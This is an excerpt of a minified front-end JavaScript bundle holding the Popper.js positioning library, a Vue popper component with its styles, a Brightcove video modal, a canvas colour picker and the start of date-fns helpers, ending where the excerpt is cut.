k.enabled}),b(),g.update()},forceUpdate:function(){if(!y){var S=f.elements,P=S.reference,T=S.popper;if(qy(P,T)){f.rects={reference:NR(P,uc(T),f.options.strategy==="fixed"),popper:yg(T)},f.reset=!1,f.placement=f.options.placement,f.orderedModifiers.forEach(function(V){return f.modifiersData[V.name]=Object.assign({},V.data)});for(var k=0;k<f.orderedModifiers.length;k++){if(f.reset===!0){f.reset=!1,k=-1;continue}var H=f.orderedModifiers[k],$=H.fn,p=H.options,j=p===void 0?{}:p,I=H.name;typeof $=="function"&&(f=$({state:f,options:j,name:I,instance:g})||f)}}}},update:XR(function(){return new Promise(function(D){g.forceUpdate(),D(f)})}),destroy:function(){C(),y=!0}};if(!qy(l,u))return g;g.setOptions(d).then(function(D){!y&&d.onFirstUpdate&&d.onFirstUpdate(D)});function b(){f.orderedModifiers.forEach(function(D){var S=D.name,P=D.options,T=P===void 0?{}:P,k=D.effect;if(typeof k=="function"){var H=k({state:f,name:S,instance:g,options:T}),$=function(){};m.push(H||$)}})}function C(){m.forEach(function(D){return D()}),m=[]}return g}}var Qc={passive:!0};function aP(t){var n=t.state,r=t.instance,i=t.options,a=i.scroll,s=a===void 0?!0:a,o=i.resize,l=o===void 0?!0:o,u=ji(n.elements.popper),d=[].concat(n.scrollParents.reference,n.scrollParents.popper);return s&&d.forEach(function(f){f.addEventListener("scroll",r.update,Qc)}),l&&u.addEventListener("resize",r.update,Qc),function(){s&&d.forEach(function(f){f.removeEventListener("scroll",r.update,Qc)}),l&&u.removeEventListener("resize",r.update,Qc)}}var sP={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:aP,data:{}};function oP(t){var n=t.state,r=t.name;n.modifiersData[r]=ZC({reference:n.rects.reference,element:n.rects.popper,placement:n.placement})}var lP={name:"popperOffsets",enabled:!0,phase:"read",fn:oP,data:{}},uP={top:"auto",right:"auto",bottom:"auto",left:"auto"};function cP(t){var n=t.x,r=t.y,i=window,a=i.devicePixelRatio||1;return{x:Gc(Gc(n*a)/a)||0,y:Gc(Gc(r*a)/a)||0}}function zy(t){var n,r=t.popper,i=t.popperRect,a=t.placement,s=t.variation,o=t.offsets,l=t.position,u=t.gpuAcceleration,d=t.adaptive,f=t.roundOffsets,m=f===!0?cP(o):typeof f=="function"?f(o):o,y=m.x,g=y===void 0?0:y,b=m.y,C=b===void 0?0:b,D=o.hasOwnProperty("x"),S=o.hasOwnProperty("y"),P=Ai,T=Ei,k=window;if(d){var H=uc(r),$="clientHeight",p="clientWidth";H===ji(r)&&(H=As(r),La(H).position!=="static"&&l==="absolute"&&($="scrollHeight",p="scrollWidth")),H=H,(a===Ei||(a===Ai||a===Li)&&s===Bu)&&(T=Fi,C-=H[$]-i.height,C*=u?1:-1),(a===Ai||(a===Ei||a===Fi)&&s===Bu)&&(P=Li,g-=H[p]-i.width,g*=u?1:-1)}var j=Object.assign({position:l},d&&uP);if(u){var I;return Object.assign({},j,(I={},I[T]=S?"0":"",I[P]=D?"0":"",I.transform=(k.devicePixelRatio||1)<=1?"translate("+g+"px, "+C+"px)":"translate3d("+g+"px, "+C+"px, 0)",I))}return Object.assign({},j,(n={},n[T]=S?C+"px":"",n[P]=D?g+"px":"",n.transform="",n))}function fP(t){var n=t.state,r=t.options,i=r.gpuAcceleration,a=i===void 0?!0:i,s=r.adaptive,o=s===void 0?!0:s,l=r.roundOffsets,u=l===void 0?!0:l,d={placement:aa(n.placement),variation:wl(n.placement),popper:n.elements.popper,popperRect:n.rects.popper,gpuAcceleration:a};n.modifiersData.popperOffsets!=null&&(n.styles.popper=Object.assign({},n.styles.popper,zy(Object.assign({},d,{offsets:n.modifiersData.popperOffsets,position:n.options.strategy,adaptive:o,roundOffsets:u})))),n.modifiersData.arrow!=null&&(n.styles.arrow=Object.assign({},n.styles.arrow,zy(Object.assign({},d,{offsets:n.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),n.attributes.popper=Object.assign({},n.attributes.popper,{"data-popper-placement":n.placement})}var dP={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:fP,data:{}};function hP(t){var n=t.state;Object.keys(n.elements).forEach(function(r){var i=n.styles[r]||{},a=n.attributes[r]||{},s=n.elements[r];!Ci(s)||!oa(s)||(Object.assign(s.style,i),Object.keys(a).forEach(function(o){var l=a[o];l===!1?s.removeAttribute(o):s.setAttribute(o,l===!0?"":l)}))})}function pP(t){var n=t.state,r={popper:{position:n.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(n.elements.popper.style,r.popper),n.styles=r,n.elements.arrow&&Object.assign(n.elements.arrow.style,r.arrow),function(){Object.keys(n.elements).forEach(function(i){var a=n.elements[i],s=n.attributes[i]||{},o=Object.keys(n.styles.hasOwnProperty(i)?n.styles[i]:r[i]),l=o.reduce(function(u,d){return u[d]="",u},{});!Ci(a)||!oa(a)||(Object.assign(a.style,l),Object.keys(s).forEach(function(u){a.removeAttribute(u)}))})}}var mP={name:"applyStyles",enabled:!0,phase:"write",fn:hP,effect:pP,requires:["computeStyles"]},gP=[sP,lP,dP,mP],vP=iP({defaultModifiers:gP});function yP(t){return t==="x"?"y":"x"}function _f(t,n,r){return ps(t,$u(n,r))}function bP(t){var n=t.state,r=t.options,i=t.name,a=r.mainAxis,s=a===void 0?!0:a,o=r.altAxis,l=o===void 0?!1:o,u=r.boundary,d=r.rootBoundary,f=r.altBoundary,m=r.padding,y=r.tether,g=y===void 0?!0:y,b=r.tetherOffset,C=b===void 0?0:b,D=_g(n,{boundary:u,rootBoundary:d,padding:m,altBoundary:f}),S=aa(n.placement),P=wl(n.placement),T=!P,k=wg(S),H=yP(k),$=n.modifiersData.popperOffsets,p=n.rects.reference,j=n.rects.popper,I=typeof C=="function"?C(Object.assign({},n.rects,{placement:n.placement})):C,V={x:0,y:0};if($){if(s||l){var oe=k==="y"?Ei:Ai,J=k==="y"?Fi:Li,ae=k==="y"?"height":"width",G=$[k],X=$[k]+D[oe],Y=$[k]-D[J],ue=g?-j[ae]/2:0,he=P===bl?p[ae]:j[ae],fe=P===bl?-j[ae]:-p[ae],Pe=n.elements.arrow,pe=g&&Pe?yg(Pe):{width:0,height:0},Xe=n.modifiersData["arrow#persistent"]?n.modifiersData["arrow#persistent"].padding:JC(),ee=Xe[oe],ve=Xe[J],De=_f(0,p[ae],pe[ae]),Fe=T?p[ae]/2-ue-De-ee-I:he-De-ee-I,O=T?-p[ae]/2+ue+De+ve+I:fe+De+ve+I,me=n.elements.arrow&&uc(n.elements.arrow),Ge=me?k==="y"?me.clientTop||0:me.clientLeft||0:0,bt=n.modifiersData.offset?n.modifiersData.offset[n.placement][k]:0,Te=$[k]+Fe-bt-Ge,ft=$[k]+O-bt;if(s){var F=_f(g?$u(X,Te):X,G,g?ps(Y,ft):Y);$[k]=F,V[k]=F-G}if(l){var W=k==="x"?Ei:Ai,x=k==="x"?Fi:Li,le=$[H],te=le+D[W],se=le-D[x],He=_f(g?$u(te,Te):te,le,g?ps(se,ft):se);$[H]=He,V[H]=He-le}}n.modifiersData[i]=V}}var wP={name:"preventOverflow",enabled:!0,phase:"main",fn:bP,requiresIfExists:["offset"]},_P={left:"right",right:"left",bottom:"top",top:"bottom"};function Cf(t){return t.replace(/left|right|bottom|top/g,function(n){return _P[n]})}var CP={start:"end",end:"start"};function Gy(t){return t.replace(/start|end/g,function(n){return CP[n]})}function EP(t,n){n===void 0&&(n={});var r=n,i=r.placement,a=r.boundary,s=r.rootBoundary,o=r.padding,l=r.flipVariations,u=r.allowedAutoPlacements,d=u===void 0?KC:u,f=wl(i),m=f?l?Uy:Uy.filter(function(b){return wl(b)===f}):cc,y=m.filter(function(b){return d.indexOf(b)>=0});y.length===0&&(y=m);var g=y.reduce(function(b,C){return b[C]=_g(t,{placement:C,boundary:a,rootBoundary:s,padding:o})[aa(C)],b},{});return Object.keys(g).sort(function(b,C){return g[b]-g[C]})}function AP(t){if(aa(t)===bg)return[];var n=Cf(t);return[Gy(t),n,Gy(n)]}function TP(t){var n=t.state,r=t.options,i=t.name;if(!n.modifiersData[i]._skip){for(var a=r.mainAxis,s=a===void 0?!0:a,o=r.altAxis,l=o===void 0?!0:o,u=r.fallbackPlacements,d=r.padding,f=r.boundary,m=r.rootBoundary,y=r.altBoundary,g=r.flipVariations,b=g===void 0?!0:g,C=r.allowedAutoPlacements,D=n.options.placement,S=aa(D),P=S===D,T=u||(P||!b?[Cf(D)]:AP(D)),k=[D].concat(T).reduce(function(ve,De){return ve.concat(aa(De)===bg?EP(n,{placement:De,boundary:f,rootBoundary:m,padding:d,flipVariations:b,allowedAutoPlacements:C}):De)},[]),H=n.rects.reference,$=n.rects.popper,p=new Map,j=!0,I=k[0],V=0;V<k.length;V++){var oe=k[V],J=aa(oe),ae=wl(oe)===bl,G=[Ei,Fi].indexOf(J)>=0,X=G?"width":"height",Y=_g(n,{placement:oe,boundary:f,rootBoundary:m,altBoundary:y,padding:d}),ue=G?ae?Li:Ai:ae?Fi:Ei;H[X]>$[X]&&(ue=Cf(ue));var he=Cf(ue),fe=[];if(s&&fe.push(Y[J]<=0),l&&fe.push(Y[ue]<=0,Y[he]<=0),fe.every(function(ve){return ve})){I=oe,j=!1;break}p.set(oe,fe)}if(j)for(var Pe=b?3:1,pe=function(De){var Fe=k.find(function(O){var me=p.get(O);if(me)return me.slice(0,De).every(function(Ge){return Ge})});if(Fe)return I=Fe,"break"},Xe=Pe;Xe>0;Xe--){var ee=pe(Xe);if(ee==="break")break}n.placement!==I&&(n.modifiersData[i]._skip=!0,n.placement=I,n.reset=!0)}}var SP={name:"flip",enabled:!0,phase:"main",fn:TP,requiresIfExists:["offset"],data:{_skip:!1}};function DP(t,n,r){var i=aa(t),a=[Ai,Ei].indexOf(i)>=0?-1:1,s=typeof r=="function"?r(Object.assign({},n,{placement:t})):r,o=s[0],l=s[1];return o=o||0,l=(l||0)*a,[Ai,Li].indexOf(i)>=0?{x:l,y:o}:{x:o,y:l}}function xP(t){var n=t.state,r=t.options,i=t.name,a=r.offset,s=a===void 0?[0,0]:a,o=KC.reduce(function(f,m){return f[m]=DP(m,n.rects,s),f},{}),l=o[n.placement],u=l.x,d=l.y;n.modifiersData.popperOffsets!=null&&(n.modifiersData.popperOffsets.x+=u,n.modifiersData.popperOffsets.y+=d),n.modifiersData[i]=o}var kP={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:xP},MP=function(n,r){return n=typeof n=="function"?n(Object.assign({},r.rects,{placement:r.placement})):n,eE(typeof n!="number"?n:tE(n,cc))};function OP(t){var n,r=t.state,i=t.name,a=t.options,s=r.elements.arrow,o=r.modifiersData.popperOffsets,l=aa(r.placement),u=wg(l),d=[Ai,Li].indexOf(l)>=0,f=d?"height":"width";if(!(!s||!o)){var m=MP(a.padding,r),y=yg(s),g=u==="y"?Ei:Ai,b=u==="y"?Fi:Li,C=r.rects.reference[f]+r.rects.reference[u]-o[u]-r.rects.popper[f],D=o[u]-r.rects.reference[u],S=uc(s),P=S?u==="y"?S.clientHeight||0:S.clientWidth||0:0,T=C/2-D/2,k=m[g],H=P-y[f]-m[b],$=P/2-y[f]/2+T,p=_f(k,$,H),j=u;r.modifiersData[i]=(n={},n[j]=p,n.centerOffset=p-$,n)}}function RP(t){var n=t.state,r=t.options,i=r.element,a=i===void 0?"[data-popper-arrow]":i;a!=null&&(typeof a=="string"&&(a=n.elements.popper.querySelector(a),!a)||XC(n.elements.popper,a)&&(n.elements.arrow=a))}var PP={name:"arrow",enabled:!0,phase:"main",fn:OP,effect:RP,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};const Rh=t=>parseInt(t,10);function NP({arrowPadding:t,emit:n,locked:r,offsetDistance:i,offsetSkid:a,placement:s,popperNode:o,triggerNode:l}){const u=ua({isOpen:!1,popperInstance:null}),d=C=>{var D;(D=u.popperInstance)===null||D===void 0||D.setOptions(S=>({...S,modifiers:[...S.modifiers,{name:"eventListeners",enabled:C}]}))},f=()=>d(!0),m=()=>d(!1),y=()=>{u.isOpen&&(u.isOpen=!1,n("close:popper"))},g=()=>{u.isOpen||(u.isOpen=!0,n("open:popper"))};kn([()=>u.isOpen,s],async([C])=>{C?(await b(),f()):m()});const b=async()=>{await fr(),u.popperInstance=vP(l.value,o.value,{placement:s.value,modifiers:[wP,SP,{name:"flip",enabled:!r.value},PP,{name:"arrow",options:{padding:Rh(t.value)}},kP,{name:"offset",options:{offset:[Rh(a.value),Rh(i.value)]}}]}),u.popperInstance.update()};return bo(()=>{var C;(C=u.popperInstance)===null||C===void 0||C.destroy()}),{...Rm(u),open:g,close:y}}const IP={id:"arrow","data-popper-arrow":""};function FP(t,n){return be(),Ie("div",IP)}function nE(t,n){n===void 0&&(n={});var r=n.insertAt;if(!(!t||typeof document>"u")){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css",r==="top"&&i.firstChild?i.insertBefore(a,i.firstChild):i.appendChild(a),a.styleSheet?a.styleSheet.cssText=t:a.appendChild(document.createTextNode(t))}}var LP=`
#arrow[data-v-20b7fd4a],
  #arrow[data-v-20b7fd4a]::before {
    transition: background 250ms ease-in-out;
    position: absolute;
    width: calc(10px - var(--popper-theme-border-width, 0px));
    height: calc(10px - var(--popper-theme-border-width, 0px));
    box-sizing: border-box;
    background: var(--popper-theme-background-color);
}
#arrow[data-v-20b7fd4a] {
    visibility: hidden;
}
#arrow[data-v-20b7fd4a]::before {
    visibility: visible;
    content: "";
    transform: rotate(45deg);
}

  /* Top arrow */
.popper[data-popper-placement^="top"] > #arrow[data-v-20b7fd4a] {
    bottom: -5px;
}
.popper[data-popper-placement^="top"] > #arrow[data-v-20b7fd4a]::before {
    border-right: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
    border-bottom: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
}

  /* Bottom arrow */
.popper[data-popper-placement^="bottom"] > #arrow[data-v-20b7fd4a] {
    top: -5px;
}
.popper[data-popper-placement^="bottom"] > #arrow[data-v-20b7fd4a]::before {
    border-left: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
    border-top: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
}

  /* Left arrow */
.popper[data-popper-placement^="left"] > #arrow[data-v-20b7fd4a] {
    right: -5px;
}
.popper[data-popper-placement^="left"] > #arrow[data-v-20b7fd4a]::before {
    border-right: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
    border-top: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
}

  /* Right arrow */
.popper[data-popper-placement^="right"] > #arrow[data-v-20b7fd4a] {
    left: -5px;
}
`;nE(LP);const Cg={};Cg.render=FP;Cg.__scopeId="data-v-20b7fd4a";var HP=Cg;const BP=["onKeyup"];var rE={props:{placement:{type:String,default:"bottom",validator:function(t){return["auto","auto-start","auto-end","top","top-start","top-end","bottom","bottom-start","bottom-end","right","right-start","right-end","left","left-start","left-end"].includes(t)}},disableClickAway:{type:Boolean,default:!1},offsetSkid:{type:String,default:"0"},offsetDistance:{type:String,default:"12"},hover:{type:Boolean,default:!1},show:{type:Boolean,default:null},disabled:{type:Boolean,default:!1},openDelay:{type:[Number,String],default:0},closeDelay:{type:[Number,String],default:0},zIndex:{type:[Number,String],default:9999},arrow:{type:Boolean,default:!1},arrowPadding:{type:String,default:"0"},interactive:{type:Boolean,default:!0},locked:{type:Boolean,default:!1},content:{type:String,default:null}},emits:["open:popper","close:popper"],setup(t,{emit:n}){const r=t;q_(he=>({c81fc0a4:t.zIndex}));const i=fa(),a=Ue(null),s=Ue(null),o=Ue(null),l=Ue(!1);yn(()=>{const he=i.default();if(he&&he.length>1)return console.error(`[Popper]: The <Popper> component expects only one child element at its root. You passed ${he.length} child nodes.`)});const{arrowPadding:u,closeDelay:d,content:f,disableClickAway:m,disabled:y,interactive:g,locked:b,offsetDistance:C,offsetSkid:D,openDelay:S,placement:P,show:T}=Rm(r),{isOpen:k,open:H,close:$}=NP({arrowPadding:u,emit:n,locked:b,offsetDistance:C,offsetSkid:D,placement:P,popperNode:s,triggerNode:o}),{hasContent:p}=MR(i,s,f),j=We(()=>T.value!==null),I=We(()=>y.value||!p.value),V=We(()=>k.value&&!I.value),oe=We(()=>!m.value&&!j.value),J=We(()=>g.value?`border: ${C.value}px solid transparent; margin: -${C.value}px;`:null),ae=Oh.debounce(H,S.value),G=Oh.debounce($,d.value),X=async()=>{I.value||j.value||(G.clear(),ae())},Y=async()=>{j.value||(ae.clear(),G())},ue=()=>{k.value?Y():X()};return kn([p,y],([he,fe])=>{k.value&&(!he||fe)&&$()}),kn(k,he=>{he?l.value=!0:Oh.debounce(()=>{l.value=!1},200)}),xp(()=>{j.value&&(T.value?ae():G())}),xp(()=>{oe.value&&kR(a,Y)}),(he,fe)=>(be(),Ie("div",{class:"inline-block",style:zn(Q(J)),onMouseleave:fe[2]||(fe[2]=Pe=>t.hover&&Y()),ref:(Pe,pe)=>{pe.popperContainerNode=Pe,a.value=Pe}},[L("div",{ref:(Pe,pe)=>{pe.triggerNode=Pe,o.value=Pe},onMouseover:fe[0]||(fe[0]=Pe=>t.hover&&X()),onClick:ue,onFocus:X,onKeyup:Gm(Y,["esc"])},[rt(he.$slots,"default")],40,BP),Ht(ja,{name:"fade"},{default:Rt(()=>[hn(L("div",{onClick:fe[1]||(fe[1]=Pe=>!Q(g)&&Y()),class:"popper",ref:(Pe,pe)=>{pe.popperNode=Pe,s.value=Pe}},[rt(he.$slots,"content",{close:Q($),isOpen:l.value},()=>[$r(Hn(Q(f)),1)]),t.arrow?(be(),Bt(HP,{key:0})):Ye("",!0)],512),[[Ma,Q(V)]])]),_:3})],36))}},$P=`
.inline-block[data-v-5784ed69] {
    display: inline-block;
}
.popper[data-v-5784ed69] {
    transition: background 250ms ease-in-out;
    background: var(--popper-theme-background-color);
    padding: var(--popper-theme-padding);
    color: var(--popper-theme-text-color);
    border-radius: var(--popper-theme-border-radius);
    border-width: var(--popper-theme-border-width);
    border-style: var(--popper-theme-border-style);
    border-color: var(--popper-theme-border-color);
    box-shadow: var(--popper-theme-box-shadow);
    z-index: var(--c81fc0a4);
}
.popper[data-v-5784ed69]:hover,
  .popper:hover > #arrow[data-v-5784ed69]::before {
    background: var(--popper-theme-background-color-hover);
}
.inline-block[data-v-5784ed69] {
    display: inline-block;
}
.fade-enter-active[data-v-5784ed69],
  .fade-leave-active[data-v-5784ed69] {
    transition: opacity 0.2s ease;
}
.fade-enter-from[data-v-5784ed69],
  .fade-leave-to[data-v-5784ed69] {
    opacity: 0;
}
`;nE($P);rE.__scopeId="data-v-5784ed69";var jP=(()=>{const t=rE;return t.install=n=>{n.component("Popper",t)},t})();const da=(t,n)=>{const r=t.__vccOpts||t;for(const[i,a]of n)r[i]=a;return r},VP={mounted(){this.videoSrc="https://players.brightcove.net/5721752960001/LcbedhroX_default/index.html?videoId="+this.video},data(){return{showModal:!1,videoSrc:"",modalTop:0}},props:{video:{type:String,default:""},caption:{type:String,default:""}},methods:{openModal(t){t&&t.preventDefault&&t.preventDefault();let n=150;return this.modalTop=jQuery(document).scrollTop()+n+"px",this.showModal=!0,!1}}},UP={class:"brightcove-video-component"},WP={style:{position:"relative",display:"block","max-width":"100%"}},YP={style:{"padding-top":"56.25%"}},qP=["src"],zP={style:{position:"relative",display:"block","max-width":"100%"}},GP={style:{"padding-top":"56.25%"}},QP=["src"];function KP(t,n,r,i,a,s){return be(),Ie("div",UP,[L("div",WP,[L("div",YP,[L("div",{class:"video-cover",onClick:n[0]||(n[0]=(...o)=>s.openModal&&s.openModal(...o))}),L("iframe",{src:a.videoSrc,allowfullscreen:"",allow:"encrypted-media",style:{position:"absolute",top:"0px",right:"0px",bottom:"0px",left:"0px",width:"100%",height:"100%"}},null,8,qP)])]),L("p",null,Hn(r.caption),1),a.showModal?(be(),Ie("div",{key:0,class:"video-modal",style:zn({top:this.modalTop})},[L("i",{class:"fa fa-times",onClick:n[1]||(n[1]=o=>a.showModal=!1)}),L("div",zP,[L("div",GP,[L("iframe",{src:a.videoSrc,allowfullscreen:"",allow:"encrypted-media",style:{position:"absolute",top:"0px",right:"0px",bottom:"0px",left:"0px",width:"100%",height:"100%"}},null,8,QP)])])],4)):Ye("",!0),a.showModal?(be(),Ie("div",{key:1,class:"shade",onClick:n[2]||(n[2]=o=>a.showModal=!1)})):Ye("",!0)])}const XP=da(VP,[["render",KP]]),ZP={mounted(){if(this.colorCanvas=jQuery(this.$el).find(".color").get(0),this.hueCanvas=jQuery(this.$el).find(".hue").get(0),this.alphaCanvas=jQuery(this.$el).find(".alpha-slider").get(0),this.colorContext=this.colorCanvas.getContext("2d"),this.hueContext=this.hueCanvas.getContext("2d"),this.alphaContext=this.alphaCanvas.getContext("2d"),this.color=this.value||"#FF9900",this.hue=this.value||"#FF9900",this.format=this.getFormat(this.color),this.format==="rgba"){let n=this.color.split("(")[1].split(")")[0].replace(/\s/g,"").split(",");this.alpha=parseFloat(n[3]),this.alphaCursor.x=this.alphaCanvas.offsetWidth*this.alpha}this.swatches===!0?this.dataSwatches=["#f00","#f90","#ff0","#0f0","#0ff","#00f","#f0f","#90f","#fff","#ccc","#999","#000"]:this.swatches&&(this.dataSwatches=this.swatches),this.updateHue(null,!0),this.updateColor(null,!0),this.updateAlpha(null,!0)},data(){return{dragging:!1,format:"hex",colorCursor:{x:128,y:60},hueCursor:{x:32,y:60},alphaCursor:{x:191},colorCanvas:Object,hueCanvas:Object,colorContext:Object,hueContext:Object,color:"",hue:"",alpha:1,whiteGradient:Object,blackGradient:Object,rainbowGradient:Object,dataSwatches:!1}},props:{id:String,name:String,value:String,swatches:Array|Boolean},methods:{clickColor(t){this.dragging="color",this.updateColor(t,!0),this.dragging=!1},clickHue(t){this.dragging="hue",this.updateHue(t,!0),this.dragging=!1},clickAlpha(t){this.dragging="alpha",this.updateAlpha(t,!0),this.dragging=!1},manualUpdate(t){let n=this.color?this.color.substr(0,1):"";n==="#"&&(this.format="hex"),n==="r"&&(this.format="rgba"),n==="h"&&(this.format="hsla")},updateColor(t,n){let r=256,i=120,a;if(!n&&!this.dragging)return!1;t&&t.offsetX&&t.offsetY&&(this.colorCursor.x=t.offsetX,this.colorCursor.y=t.offsetY),this.colorContext.clearRect(0,0,r,i),this.colorContext.fillStyle=this.hue,this.colorContext.fillRect(0,0,r,i),this.whiteGradient=this.colorContext.createLinearGradient(0,0,r,0),this.whiteGradient.addColorStop(0,"rgba(255, 255, 255, 1)"),this.whiteGradient.addColorStop(1,"rgba(255, 255, 255, 0)"),this.colorContext.fillStyle=this.whiteGradient,this.colorContext.fillRect(0,0,r,i),this.blackGradient=this.colorContext.createLinearGradient(0,0,0,i),this.blackGradient.addColorStop(0,"rgba(0, 0, 0, 0)"),this.blackGradient.addColorStop(1,"rgba(0, 0, 0, 1)"),this.colorContext.fillStyle=this.blackGradient,this.colorContext.fillRect(0,0,r,i),this.colorContext.beginPath(),this.colorContext.arc(this.colorCursor.x,this.colorCursor.y,8,0,2*Math.PI),this.colorContext.strokeStyle="#FFFFFF",this.colorContext.lineWidth=2,this.colorContext.stroke(),n||(a=this.colorContext.getImageData(this.colorCursor.x,this.colorCursor.y,1,1).data,this.color=this.convert(`rgba(${a[0]}, ${a[1]}, ${a[2]}, 1)`,this.format))},updateHue(t,n){let r=64,i=120,a;if(!n&&this.dragging!=="hue")return!1;t&&t.offsetX&&t.offsetY&&(this.hueCursor.x=t.offsetX,this.hueCursor.y=t.offsetY),this.hueContext.clearRect(0,0,r,i),this.rainbowGradient=this.hueContext.createLinearGradient(0,0,0,i),this.rainbowGradient.addColorStop(0,"#FF0000"),this.rainbowGradient.addColorStop(.15,"#FFFF00"),this.rainbowGradient.addColorStop(.33,"#00FF00"),this.rainbowGradient.addColorStop(.49,"#00FFFF"),this.rainbowGradient.addColorStop(.67,"#0000FF"),this.rainbowGradient.addColorStop(.84,"#FF00FF"),this.rainbowGradient.addColorStop(1,"#FF0000"),this.hueContext.fillStyle=this.rainbowGradient,this.hueContext.fillRect(0,0,r,i),this.hueContext.beginPath(),this.hueContext.arc(this.hueCursor.x,this.hueCursor.y,8,0,2*Math.PI),this.hueContext.strokeStyle="#FFFFFF",this.hueContext.lineWidth=2,this.hueContext.stroke(),n||(a=this.hueContext.getImageData(this.hueCursor.x,this.hueCursor.y,1,1).data,this.hue=this.convert(`rgba(${a[0]}, ${a[1]}, ${a[2]}, 1)`,this.format)),this.updateColor(null)},updateAlpha(t,n){if(!n&&this.dragging!=="alpha")return!1;let r=this.alphaCanvas.offsetWidth,i=this.alphaCanvas.offsetHeight,a=16;if(t&&t.offsetX){this.format!=="rgba"&&this.setFormat("rgba"),this.alphaCursor.x=t.offsetX;let C=(t.offsetX/r).toFixed(2);C>.95&&(C=1),C<.05&&(C=0),this.alpha=C;let S=this.color.split("(")[1].split(")")[0].replace(/\s/g,"").split(","),P=S[0],T=S[1],k=S[2];this.color=`rgba(${P}, ${T}, ${k}, ${this.alpha})`}this.alphaContext.clearRect(0,0,r,i);let s=4,o=Math.ceil(r/s),l=Math.ceil(i/s),u,d,f,m,y=r/o,g=i/l;for(u=0;u<l;++u)for(d=0;d<o;++d)f=2*d*y+(u%2?0:y),m=u*g,this.alphaContext.fillStyle="#999",this.alphaContext.fillRect(f,m,y,g);let b=this.alphaContext.createLinearGradient(0,0,r,0);b.addColorStop(0,"rgba(0, 0, 0, 0)"),b.addColorStop(1,"rgba(0, 0, 0, 1)"),this.alphaContext.fillStyle=b,this.alphaContext.fillRect(0,0,r,i),this.alphaContext.beginPath(),this.alphaContext.arc(this.alphaCursor.x,a/2,a/2,0,2*Math.PI),this.alphaContext.fillStyle="#FFFFFF",this.alphaContext.fill()},selectSwatch(t){this.color=t,this.format=this.getFormat(t)},getFormat(t){if(!t)return null;if(t.substr(0,1)==="#"&&(t.length===4||t.length===7))return"hex";if(t.substr(0,3)==="rgb")return"rgba";if(t.substr(0,3)==="hsl")return"hsla"},setFormat(t){this.format=t,this.color=this.convert(this.color,this.format)},toggleFormat(){this.format==="hex"?this.setFormat("rgba"):this.setFormat("hex")},convert(t,n){let r=this.getFormat(t);return r===n?t:r==="hex"?this.convertToRGBA(t):this.convertToHex(t)},convertToRGBA(t){if(!t)return t;let n=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;t=t.replace(n,function(o,l,u,d){return l+l+u+u+d+d});let r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t),i=parseInt(r[1],16),a=parseInt(r[2],16),s=parseInt(r[3],16);return r?`rgba(${i}, ${a}, ${s}, 1)`:t},convertToHex(t){let r=t.split("(")[1].split(")")[0].replace(/\s/g,"").split(","),i=parseInt(r[0],10),a=parseInt(r[1],10),s=parseInt(r[2],10);return parseFloat(r[3]).toFixed(2),i=i.toString(16),a=a.toString(16),s=s.toString(16),i.length===1&&(i="0"+i),a.length===1&&(a="0"+a),s.length===1&&(s="0"+s),`#${i}${a}${s}`}}},JP={class:"color-picker-component"},eN={class:"map"},tN={class:"controls"},nN={class:"preview"},rN={class:"inputs"},iN={class:"color"},aN=["id","name"],sN={key:0,class:"swatches"},oN=["onClick"];function lN(t,n,r,i,a,s){return be(),Ie("div",JP,[L("div",eN,[L("canvas",{class:"color",width:"256",height:"120",onClick:n[0]||(n[0]=(...o)=>s.clickColor&&s.clickColor(...o)),onMousedown:n[1]||(n[1]=o=>a.dragging="color"),onMouseup:n[2]||(n[2]=o=>a.dragging=!1),onMousemove:n[3]||(n[3]=(...o)=>s.updateColor&&s.updateColor(...o))},null,32),L("canvas",{class:"hue",width:"64",height:"120",onClick:n[4]||(n[4]=(...o)=>s.clickHue&&s.clickHue(...o)),onMousedown:n[5]||(n[5]=o=>a.dragging="hue"),onMouseup:n[6]||(n[6]=o=>a.dragging=!1),onMousemove:n[7]||(n[7]=(...o)=>s.updateHue&&s.updateHue(...o))},null,32)]),L("div",tN,[L("div",nN,[L("div",{class:"porthole",style:zn({backgroundColor:a.color})},null,4)]),L("div",rN,[L("div",iN,[hn(L("input",{id:r.id,name:r.name,class:"value",type:"text","onUpdate:modelValue":n[8]||(n[8]=o=>a.color=o),onInput:n[9]||(n[9]=(...o)=>s.manualUpdate&&s.manualUpdate(...o))},null,40,aN),[[Tn,a.color]]),L("span",{class:"format",onClick:n[10]||(n[10]=(...o)=>s.toggleFormat&&s.toggleFormat(...o))},[...n[15]||(n[15]=[L("i",{class:"fa fa-fw fa-lg fa-refresh"},null,-1)])])]),L("canvas",{class:"alpha-slider",width:"191",height:"16",onClick:n[11]||(n[11]=(...o)=>s.clickAlpha&&s.clickAlpha(...o)),onMousedown:n[12]||(n[12]=o=>a.dragging="alpha"),onMouseup:n[13]||(n[13]=o=>a.dragging=!1),onMousemove:n[14]||(n[14]=(...o)=>s.updateAlpha&&s.updateAlpha(...o))},null,32)])]),a.dataSwatches?(be(),Ie("div",sN,[(be(!0),Ie(gt,null,Cn(a.dataSwatches,o=>(be(),Ie("div",{class:"swatch",onClick:l=>s.selectSwatch(o),style:zn({backgroundColor:o})},null,12,oN))),256))])):Ye("",!0)])}const uN=da(ZP,[["render",lN]]),iE=6048e5,cN=864e5,fN=6e4,aE=36e5,dN=1e3,Qy=Symbol.for("constructDateFrom");function mn(t,n){return typeof t=="function"?t(n):t&&typeof t=="object"&&Qy in t?t[Qy](n):t instanceof Date?new t.constructor(n):new Date(n)}function Et(t,n){return mn(n||t,t)}function vi(t,n,r){const i=Et(t,r==null?void 0:r.in);return isNaN(n)?mn((r==null?void 